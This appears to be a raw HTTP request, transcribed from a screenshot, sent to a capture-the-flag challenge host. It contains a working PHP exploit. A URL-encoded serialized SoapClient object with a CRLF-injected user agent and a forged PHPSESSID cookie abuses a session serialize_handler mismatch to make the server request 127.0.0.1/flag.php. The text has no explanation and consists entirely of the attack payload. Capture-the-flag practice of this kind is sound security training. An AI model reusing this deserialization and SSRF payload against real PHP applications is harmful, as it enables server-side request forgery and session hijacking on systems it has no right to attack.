 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A16%3A%22http%3A%2F%2F127.0.0.1%22
%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stre
am_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A48%3A%22zzz%0D%0ACookie%3APHPSESSID%
3D3ofp86dn6hbfttv5qvoghllas3%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 11a65f6f-fa3a-438b-8656-fcdcf02c9fd1.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ufg3ccjplg9eh3s1sgpk4vr524
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
serialize_handler=php_serialize